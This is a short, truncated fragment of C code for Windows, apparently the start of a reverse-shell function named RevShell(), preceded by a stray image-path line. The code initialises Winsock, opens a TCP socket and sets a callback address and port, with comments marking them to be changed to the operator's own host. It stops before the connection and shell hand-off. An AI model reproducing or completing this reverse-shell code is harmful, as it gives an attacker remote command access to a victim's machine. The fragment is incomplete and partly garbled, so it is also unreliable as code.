 void RevShell() {
WSADATA wsaver;
WSAStartup(MAKEWORD(2, 2), &wsaver);
SOCKET tcpsock = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP);
sockaddr_in addr;
PVOID paddbuf = NULL;
addr.sin_family = AF_INET;
addr.sin_addr.S_un.S_addr = inet_addr("127.0.0.1"); //change
addr.sin_port = htons(8080); //change